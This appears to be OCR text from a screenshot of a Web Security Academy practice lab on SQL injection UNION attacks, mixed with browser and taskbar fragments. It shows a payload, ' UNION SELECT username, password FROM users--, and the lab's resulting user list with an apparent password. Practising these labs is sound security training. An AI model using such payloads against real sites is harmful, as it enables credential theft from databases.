 Вертикальное меню
habr.com
Переменные
Плунжер
SQL injection UNIO
Lab: SQL injection UN
Я
ac981fad1fd212a080600efd00520029.web-security-academy.net
SQL injection UNION attack, retrieving data from other tables
WEB SECURITY
ACADEMY
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Account login
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All
Accessories
Food & Drink
Gifts
Pets
Toys & Games
administrator
z00gat
carlos
https://ac981fad1fd212a080600efd00520029.web-security-academy.net/filter?categ..
Введите здесь текст для поиска
ENG
12:03
15.03.2020
5